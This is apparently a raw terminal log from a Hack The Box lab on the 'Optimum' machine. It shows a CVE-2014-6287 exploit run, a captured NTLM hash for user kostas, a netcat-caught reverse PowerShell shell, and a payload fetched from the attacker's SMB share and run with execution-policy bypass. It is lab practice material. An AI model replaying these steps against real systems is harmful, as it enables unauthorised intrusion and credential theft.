 root@kali:~/HTB-Windows/optimum# ls
39035.exe        exploits_sugest.txt       seat_information_optimum.txt
bin              Invoke-PowerShellTcp.ps1  systeminfo.txt
definitions.zip  nmap
exp              report
root@kali:~/HTB-Windows/optimum# cp Invoke-PowerShellTcp.ps1 shell.ps1
root@kali:~/HTB-Windows/optimum# vim shell.ps1
root@kali:~/HTB-Windows/optimum#
[*] User OPTIMUM\kostas authenticated successfully
[*] kostas::OPTIMUM:4141414141414141:80efce7879b595b76cd9d33784c00013:010100000000000
[-] Unknown level for query path info! 0x109
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:TOOLS)
[*] Handle: 'ConnectionResetError' object is not subscriptable
[*] Closing down connection (10.10.10.8,49373)
[*] Remaining connections []
root@kali:~/HTB-Windows/optimum/exp# python cve-2014-6287.py 10.10.10.8 80
root@kali:~/HTB-Windows/optimum/exp# rlwrap nc -nlvp 8087
listening on [any] 8087 ...
connect to [10.10.14.36] from (UNKNOWN) [10.10.10.8] 49374
Windows PowerShell running as user kostas on OPTIMUM
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\kostas\Desktop>PS C:\Users\kostas\Desktop>
PS C:\Users\kostas\Desktop> whoami
optimum\kostas
PS C:\Users\kostas\Desktop>
23/06/2020  08:44             7.168 reverse1.exe
23/02/2020  08:38           160.768 Seatbelt.exe
23/02/2020  08:38            26.112 SharpUp.exe
18/03/2017  03:13                32 user.txt.txt
07/03/2020  06:00           229.376 winPEASany.exe
15 File(s)      4.839.094 bytes
3 Dir(s)  31.891.832.832 bytes free
C:\Users\kostas\Desktop>copy \\10.10.14.36\tools\shell.ps1
copy \\10.10.14.36\tools\shell.ps1
1 file(s) copied.
C:\Users\kostas\Desktop>powershell.exe -exec bypass .\shell.ps1
powershell.exe -exec bypass .\shell.ps1